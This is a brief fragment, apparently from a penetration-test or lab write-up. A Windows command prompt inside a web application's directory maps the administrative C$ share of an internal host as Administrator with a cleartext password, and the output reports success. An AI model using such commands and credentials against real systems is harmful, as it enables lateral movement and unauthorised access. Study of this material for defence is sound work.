 C:\MYOA\webroot\ispirit\interface>net use \\192.168.93.30\c$ /user:Administrator Whoami2021
net use \\192.168.93.30\c$ /user:Administrator Whoami2021
The command completed successfully.
C:\MYOA\webroot\ispirit\interface>